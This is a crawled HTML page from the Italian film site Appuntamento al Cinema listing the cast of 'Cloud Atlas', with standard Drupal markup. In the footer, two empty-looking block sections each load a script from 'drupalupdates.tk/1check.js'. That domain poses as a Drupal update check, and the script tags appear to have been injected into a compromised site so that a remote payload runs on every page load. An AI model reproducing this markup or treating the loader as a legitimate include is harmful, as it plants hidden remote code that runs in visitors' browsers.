

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/cloud-atlas/attori
body_size: 29974
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/cloud-atlas/attori" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/673117/attori" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/cloud-atlas/attori" />
<meta property="og:title" content="Cloud Atlas" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Cloud Atlas | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"vqf3CBiUm8wFrUQ2pRuOf24PepAX9CqA2SWtCmfzFsw","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-673117 page-node-attori node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-FPOB4KyTL8-AsedLCg1uKWOw2nPBmg5TwJgMnzhJCPc" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Cloud Atlas</h1>

  <p class="small"> Titolo originale:  <strong><em>Cloud Atlas</em></strong> </p>
  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/larry-wachowski" class="info-link director_link">Larry Wachowski</a> e <a href="/biografie/tom-tykwer" class="info-link director_link">Tom Tykwer</a> e <a href="/biografie/andy-wachowski" class="info-link director_link">Andy Wachowski</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>10 Gennaio 2013</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/film/cloud-atlas">Sinossi</a></li>
<li class="active"><a href="/film/cloud-atlas/attori" class="active">Attori<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/cloud-atlas/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/cloud-atlas/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="people-list row"><article id="node-68511"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/tom-hanks" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/tom-hanks" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/tom-hanks"><strong>Tom Hanks</strong></a>
      </h2>
      <span property="dc:title" content="Tom Hanks" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-669823"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/halle-berry" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/halle-berry" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/halle-berry"><strong>Halle Berry</strong></a>
      </h2>
      <span property="dc:title" content="Halle Berry" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-8701700"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/jim-broadbent" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/jim-broadbent" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/jim-broadbent"><strong>Jim Broadbent</strong></a>
      </h2>
      <span property="dc:title" content="Jim Broadbent" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-66942"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/hugo-weaving" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/hugo-weaving" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/hugo-weaving"><strong>Hugo Weaving</strong></a>
      </h2>
      <span property="dc:title" content="Hugo Weaving" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-67103"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/jim-sturgess" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/jim-sturgess" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/jim-sturgess"><strong>Jim Sturgess</strong></a>
      </h2>
      <span property="dc:title" content="Jim Sturgess" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-66398"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/doo-na-bae" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/doo-na-bae" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/doo-na-bae"><strong>Doo-Na Bae</strong></a>
      </h2>
      <span property="dc:title" content="Doo-Na Bae" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-5982918"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/ben-whishaw" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/ben-whishaw" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/ben-whishaw"><strong>Ben Whishaw</strong></a>
      </h2>
      <span property="dc:title" content="Ben Whishaw" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-70169"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/james-darcy" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/james-darcy" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/james-darcy"><strong>James D&#039;Arcy</strong></a>
      </h2>
      <span property="dc:title" content="James D&#039;Arcy" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-63396"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/susan-sarandon" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/susan-sarandon" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/susan-sarandon"><strong>Susan Sarandon</strong></a>
      </h2>
      <span property="dc:title" content="Susan Sarandon" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-10495545"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/hugh-grant" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/hugh-grant" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

      
      


            <h2><a
          href="/biografie/hugh-grant"><strong>Hugh Grant</strong></a>
      </h2>
      <span property="dc:title" content="Hugh Grant" class="rdf-meta element-hidden"></span>    </div>

  

</article>
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_cloud-atlas-1000.jpg?itok=fMOOsheX" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/tom-hanks" class="list-item"><strong>Tom Hanks</strong></a> <a href="/biografie/halle-berry" class="list-item"><strong>Halle Berry</strong></a> <a href="/biografie/jim-broadbent" class="list-item"><strong>Jim Broadbent</strong></a><a href="/film/cloud-atlas/attori" class="small more-link text-uppercase red active">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/cloud-atlas/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/cloud-atlas" class="node-link synopsys-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
